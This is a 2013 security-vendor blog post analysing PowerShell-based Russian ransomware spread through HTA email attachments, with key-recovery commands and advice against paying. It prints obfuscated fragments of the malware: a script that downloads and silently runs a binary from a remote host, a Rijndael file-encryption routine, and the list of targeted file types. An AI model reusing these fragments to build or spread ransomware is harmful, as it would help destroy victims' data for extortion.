# Russian ransomware takes advantage of Windows PowerShell

nakedsecurity.sophos.com/2013/03/05/russian-ransomware-windows-powershell/

By Anand Ajjan

05 Mar 2013

For us in SophosLabs, ransomware is a common sight. We see many different versions every day. But as to be expected, the authors think up a new gimmick that makes us take notice. This is one of those cases.

Recently we received a ransomware sample from one of our customers, which immediately piqued our interest as it used Windows PowerShell program to perform file encryption.

For those who may not be aware, Windows PowerShell is a scripting language from Microsoft designed to help system administrators automate some the tasks required to run a Windows network. It's included with Windows 7 and later but can be installed on earlier Windows operating systems too.

This latest ransomware uses this Windows PowerShell program to perform file encryption using "Rijndael symmetric key encryption". This variant also targets Russian users with a ransom message displayed in the Russian language.

**Here's how this ransomware works:**

It arrives as spam containing an HTA file attachment. The HTA file contains a pair of Base64 encoded strings. These are decoded to two scripts that do the bulk of the ransomware's work.

The first script checks whether the system has Windows PowerShell installed or not. If not, it downloads a copy from a Dropbox.com account and installs it.```
$appNewPath = wshShell.ExpandEnvironmentStrings("%TMP%") &
"\powershell\powershell.exe" & arguments;
$lPEFtNBPb="lPEFtNBPb";
If (fso.FileExists(Path)) Then
$ItnzYhZzS="ItnzYhZzS";
$wshShell.Run newPath, 0, False
Else
$MxXlodCmr="MxXlodCmr";
If Not (fso.FileExists(TestPath)) Then
$aoAyDvHQM="aoAyDvHQM"
dim xHttpkfRMybPT="kfRMybPT";
Set xHttp = createobject("Microsoft.XMLHTTP");
$etpkBrIqI="etpkBrIqI";
dim bStrm;
Set bStrm = createobject("Adodb.Stream");
$jvS="jvS";
$xHttp.Open "GET",
"https://dl.dropbox.com/[REDACTED]/powershell.exe?dl=1",
False
```

The second Base64 decoded string is the PowerShell script that performs file encryption. It uses "Rijndael symmetric key encryption" using PowerShell's CreateEncryptor() function.

```
function Encrypt-File($item, $Passphrase)
{
$salt="BMCODE hack your system";
$y="y";
$init="BMCODE INIT";
$bTfBjxwnu="bTfBjxwnu";
$r = new-Object System.Security.Cryptography.RijndaelManaged;
$pass = [Text.Encoding]::UTF8.GetBytes($Passphrase);
$kpQ="kpQ";
$salt = [Text.Encoding]::UTF8.GetBytes($salt);
$r.Key = (new-Object Security.Cryptography.PasswordDeriveBytes
$r.IV = (new-Object Security.Cryptography.SHA1Managed).Compute
$la="la";
$r.Padding="Zeros";
$r.Mode="CBC";
$vAj="vAj";
$c = $r.CreateEncryptor();
$ms = new-Object IO.MemoryStream;$cCyHY="cCyHY";
$cs = new-Object Security.Cryptography.CryptoStream $ms,$c,"Wr
$cs.Write($item, 0,$item.Length);
$SstRdsAm="SstRdsAm";
$cs.Close();
$ypUSV="ypUSV";
$ms.Close();
$wVML="wVML";
$r.Clear();
return $ms.ToArray();
}
```As with most file-encrypting ransomware, this one chooses files that may contain information of value to the victim. In this case, an extensive list of 163 file types ranging from documents and spreadsheets to pictures and videos.

```
1cd 3d 3d4 3df8 3g2 3gp 3gp2 3mm 7z 8ba 8bc 8be 8bf 8bi8 8bl
8bs 8bx 8by 8li aac abk abw ac3 ace act ade adi adpb adr adt
aim aip ais amf amr amu amx amxx ans ap ape api arc ari arj
aro arr asa asc ascx ase ashx asmx asp aspx asr atom avi avs
bdp bdr bi8 bib bic big bik bin bkf blp bmc bmf bml bmp boc
bp2 bp3 bpl bsp cag cam cap car cbr cbz cc ccd cch cd cdr
cer cfg cgf chk clr cms cod col cp cpp crd crt cs csi cso
css ctt cty cwf dal dap db dbb dbx dcp dcu ddc ddcx dem dev
dex dic dif dii dir disk divx diz djvu dmg dng dob doc docm
docx dot dotm dotx dox dpk dpl dpr dsk dsp dvd dvi dvx dxe
elf eps eql err euc evo ex f90 faq fcd fdr fds ff fla flp
flv for fpp gam gif grf gthr gz gzig h3m h4r htm html idx
img ink ipa iso isu isz itdb itl iwd jar jav java jc jgz jif
jiff jpc jpeg jpf jpg jpw js kmz kwd lbi lcd lcf ldb lgp lnk
lp2 ltm ltr lvl mag man map max mbox mbx mcd md0 md1 md2 md3
mdf mdl mdn mds mic mid midi mip mlx mm6 mm7 mm8 mmf mod moz
mp1 mp3 mp4 mpa mpga mpu msg msi msp mxp nav ncd nds nfo now
nrg nri nrt odc odf odi odm odp ods oft oga ogg opf owl oxt
pab pak pbf pbp pbs pcv pdd pdf php pkb pkh pl plc pli pm
png pot potm potx ppd ppf pps ppsm ppsx ppt pptm pptx prc
prt psa psd puz pwf pwi pxp qdf qel qif qpx qtiq qtq qtr r00
r01 r02 r03 ra ram rar raw res rev rgn rnc rng rrt rsrc rsw
rte rtf rts rtx rum run rv sad saf sav scm scn scx sdb sdc
sdn sds sdt sen sfs sfx sh shar shr shw slt snp so spr sql
sqx srf srt ssa std stt stx sud svi svr swd swf t01 t03 t05
tbz2 tch tcx text tg thmx tif tiff tlz tpu tpx trp tu tur
txd txf txt uax udf umx unr unx uop upoi url usa usx ut2 ut3
utc utx uvx uxx val vc vcd vdo ver vhd vmf vmt vsi vtf w3g
w3x wad war wav wave waw wbk wdgt wks wm wma wmd wmdb wmmp
wmv wmx wow wpk wpl wsh wtd wtf wvx xl xla xlam xlc xll xlm
xlr xls xlsb xlsm xlsx xltx xlv xlwx xml xpi xpt xvid xwd
yab yps z02 z04 zap zip zipx zoo
```

The ransom demand takes the form of a text file named READ_ME_NOW.txt, created in each encrypted file folder which contains encrypted files. The message is in Russian and instructs the victim to visit the webpage shown below.

**Ваши файлы зашифрованы?**

Хотите разблокировать свои файлы и не знаете как?

Вы можете получить программу расшифровщик в полностью автоматическом режиме за несколько минут! Чтобы расшифровать Ваши файлы необходим уникальный код, который содержится в файле READ_ME_NOW.txt, чтобы мы могли узнать этот код пожалуйста загрузите файл READ_ME_NOW.txt в форму ниже. Этот файл содержится в любой директории, в которой есть зашифрованные файлы.

Browse... Загрузить

Translation:> Your files are encrypted?
>
> Do you want to unlock your files and do not know how?
>
> You can get the decryption program in fully automatic mode in a few minutes!
>
> To decrypt your files must have a unique code, which is contained in the file READ_ME_NOW.txt, so we can learn the code please upload the file READ_ME_NOW.txt the form below. This file is in any directory that has encrypted files.

If the user uploads the READ_ME_NOW.txt file as instructed they will be taken to a second page of instructions.

Translation:

> You are logged in!
>
> We successfully read your unique lock code. For you, there is good news and bad news:
>
> The good news is that you can get the program and fully unlock and clean your PC in just a few minutes.
>
> The bad news - a program to unlock costs 10 TR for one PC
>
> To prove to you that we can provide the unique program for your PC that will unlock all of your files - you can upload any one of the encrypted files no larger than 1 megabyte, and we will automatically decode it.At this point the true desire of the attackers becomes apparent – and costly – a 10,000 Ruble charge for undoing the damage they have done. (At today's rate 10,000 Rubles converts to about £217, €250, or $326 USD. Not exactly 'priced to sell'.)

We have also seen two types of encryption key used by this ransomware.

1. Uses a Universally Unique Identifier (UUID) as the encryption key and renames it with an extension .FTCODE
2. Uses a randomly generated string, 50 characters long and including 4 non alpha numeric values as encryption key and renames it with an extension .BTCODE. This key is generated using the GeneratePassword() command. This handy function takes 2 parameters: length of the password to create and the number of non-alphanumeric characters to include. Very useful if you have a hard time coming up with strong passwords by yourself.

But there's good news. In both cases the encryption key can be recovered without paying for it. In fact, this can be done using the same PowerShell tool that the attackers used.

The first, UUID, key can be retrieved with this command.

```
Get-wmiobject Win32_ComputerSystemProduct UUID
```

The second with:

```
Gwmi win32_computerSystem Model
```

Thus the encryption keys can be relatively simple to retrieve by anyone who would rather not pay 10,000 Rubles/£217/€250/$326 to get their files back.

We always advise against paying the ransom to the criminals behind ransomware. Even if you pay there's no guarantee that they will uphold their end of the bargain. It's more likely that you'll be left with a bunch of encrypted files and lighter wallet.

Sophos customers, take note that our security products detect these variants as Troj/Ransom-NY.

And if you want to know more about the inner-workings of ransomware, why not take a gander at our new technical paper "Ransomware: Next Generation Fake Antivirus" – no registration or Rubles required.

Windows image from Shutterstock.